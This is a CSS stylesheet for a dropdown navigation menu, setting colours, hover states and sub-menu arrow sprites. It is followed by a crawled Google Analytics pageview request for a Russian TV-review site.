.sf-menu li li:last-child,.sf-menu li li li:last-child {
	border-bottom: 0 none !important;
}
.sf-menu {}
#top-navigation .sf-menu a {
	text-decoration:none;
	display: block;
	font-size: 1.35em;
	padding: 0.75em 1.25em;  
	text-transform: capitalize;
	color: #FFF;
	font-weight: bold !important;
	margin: 0px;
	z-index: 9999;  
}


#main-navigation .sf-menu a {
	text-decoration:none;
	display: block;
	font-size: 1.25em;
	padding: 0.75em 1em;
	text-transform: capitalize;
	color: #333;
	font-weight: bold !important;
	margin: 0px;
	border-bottom: 5px solid #52C0D4;
}

#main-navigation .sf-menu a:hover {
   background: #52C0D4 none;
   color: #fff;
}
#top-navigation .sf-menu a:hover {
   background: #8E1E0C none;
   color: #fff;
}

.sf-menu a span.menu-decsription {
	font-size: 0.75em !important;
	font-weight: 200 !important;
	color: #fff;
	text-transform: lowercase;
}

#main-navigation .sf-menu a span.menu-decsription {display:inline !important;color:#333;}
#main-navigation .sf-menu li:hover a span.menu-decsription {color:#fff;}

#main-navigation .sf-menu li {margin-right:5px;}


.sf-menu .current_page_item a span.menu-decsription, .sf-menu .current_menu_item a span.menu-decsription, .sf-menu .current-menu-item a span.menu-decsription
{
	color: #fff;
}

.sf-menu li li a span.menu-decsription {
	}
.sf-menu li a:hover {
	color: #FFF;
	text-decoration: none;
}

.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	
}
.sf-menu li {}
.sf-menu li.no_desc a {
}
.sf-menu li li.no_desc a {
	height: auto !important;
}

#main-navigation .sf-menu ul  {
	margin: 0px;
	padding: 0px;
	background: #52C0D4 none;
	
}



.sf-menu li li,.sf-menu li li li {
}
.sf-cat-menu li li,.sf-cat-menu li li li {
}
.sf-menu li li:last-child,.sf-menu li li li:last-child {
	border-bottom: 0 none !important;
}
.sf-menu ul li a {
	color: #FFF !important;
	border: 0 none !important;
	text-decoration: none;
	font-size: 0.875em !important;
	font-weight: normal;
	letter-spacing: normal;
	text-transform: capitalize;
	padding: 0.75em 2em !important; 
}

.sf-menu ul li a:hover {
	color: #FFF !important;
	border-top: 0 none;
	border-right: 0 none !important;
	border-left: 0 none;
	text-decoration: none;
	background-color: #0046A6;
	background-image: none;
}

.main-nav .sf-menu ul li a:hover {
	color: #FFF !important;
	background-color: #2FBCD5;
	background-image: none;
}

.sf-menu .current_page_item a, .sf-menu .current_menu_item a, .sf-menu .current-menu-item a,.sf-menu .current_page_item a:hover, .sf-menu .current_menu_item a:hover, .sf-menu .current-menu-item a:hover {
	outline:		0;
	text-decoration: none;
	color: #FFF;
	background-color: transparent;
}




.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
	outline:		0;
		color: #fff;      
	text-decoration: none;
}


/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em !important;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			1em;
	top:			1em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('../images/arrows-FFFFFF.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
.main-nav .sf-sub-indicator {
	background:		url('../images/arrows-000000.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
.sf-menu ul .sf-sub-indicator  {
	background:		url('../images/arrows-FFFFFF.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}

.main-nav ul .sf-sub-indicator  {
	background:		url('../images/arrows-000000.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
.main-nav .sf-menu li:hover .sf-sub-indicator {
background: url('../images/arrows-FFFFFF.png') no-repeat -10px -100px;
}


ul .sf-sub-indicator {
	top:			1em; /* IE6 only */
}
ul ul .sf-sub-indicator {
	top:			1em !important; /* IE6 only */
}

a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			1em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
#main-navigation .sf-menu ul .sf-sub-indicator { background-position:  -10px 0; } 
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {}
.sf-shadow ul.sf-shadow-off {}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=772751069&t=pageview&_s=1&dl=https%3A%2F%2Ftv-smart.ru%2F2014%2F10%2F05%2Fsamsung-ue40h7000%2F&ul=en-us%40posix&dt=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B8%D0%B7%D0%BE%D1%80%D0%B0%20Samsung%20UE40H7000%20%7C%20TV-Smart.Ru&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=553363990&gjid=1592023199&cid=1098010893.1769022246&tid=UA-10603120-3&_gid=33432074.1769022246&_r=1&_slc=1&z=1847409150
body_size: -449
content:
2,cG-KZLZ8Q5VEL